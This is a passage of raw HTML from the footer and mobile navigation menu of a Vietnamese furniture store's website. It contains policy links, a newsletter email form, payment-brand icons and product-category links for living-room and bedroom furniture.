		</div>
		
<style>
#col-157762603 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-678330881" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="row"  id="row-462072630">


	<div id="col-615676265" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">THÔNG TIN</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu về Trần Gia			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/san-pham/"  >
						<span class="ux-menu-link__text">
				Sản phẩm mới			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/"  >
						<span class="ux-menu-link__text">
				Xu hướng thiết kế			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Câu hỏi thường gặp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-1557427336" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">CHÍNH SÁCH</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính Sách Bảo Mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-hanh/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Chính sách thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/huong-dan-mua-hang/"  >
						<span class="ux-menu-link__text">
				Hướng dẫn mua hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-van-chuyen/"  >
						<span class="ux-menu-link__text">
				Chính sách vận chuyển			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

</div>

		</div>
			</div>

	

	<div id="col-661525993" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">ĐĂNG KÝ NHẬN BẢN TIN</span><b></b></h4></div>


<div class="wpcf7 no-js" id="wpcf7-f4434-o3" lang="vi" dir="ltr" data-wpcf7-id="4434">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/lavabo-tg366/#wpcf7-f4434-o3" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4434" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4434-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="fast_order">
	<div class="form_orderfast">
		<div class="form-group" style="width:100%;">
			<p><span class="wpcf7-form-control-wrap" data-name="email-35"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email fasto_mail" aria-invalid="false" placeholder="Nhập Email của bạn" value="" type="email" name="email-35" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-site2" type="submit" value="Gửi" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="0"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
		
<style>
#col-661525993 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1461942982 {
  padding-top: 24px;
  padding-bottom: 24px;
  margin-bottom: 0px;
  min-height: -16px;
}
#section_1461942982 .section-bg.bg-loaded {
  background-image: url(https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/footer.png);
}
#section_1461942982 .section-bg {
  background-position: 39% 53%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © Trần Gia - Thiết kế bởi Luhy Media      </div>
          </div>
  </div>
</div>	
	

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297"><a href="https://noithattrangiathanhhoa.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/">Phòng khách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4937"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/">Phòng ngủ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/">Giường tầng</a></li>
